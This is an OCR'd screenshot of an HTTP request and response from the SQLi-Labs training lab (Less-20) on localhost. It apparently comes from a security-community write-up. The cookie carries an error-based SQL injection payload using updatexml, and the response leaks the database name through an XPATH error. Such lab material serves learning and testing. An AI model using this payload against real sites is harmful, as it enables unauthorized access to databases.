 Request
Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-20/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin'and updatexml(1,concat(0x7e,database(),0x7e),1) --+;
__guid=96992031.2919456601657574400.1562919792612.512; monitor_count=213
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and updatexml(1,concat(0x7e,database(),0x7e),1) -- a
Thu 18 Jul 2019 - 04:03:17
Issue with your mysql: XPATH syntax error: '~security~'
先知社区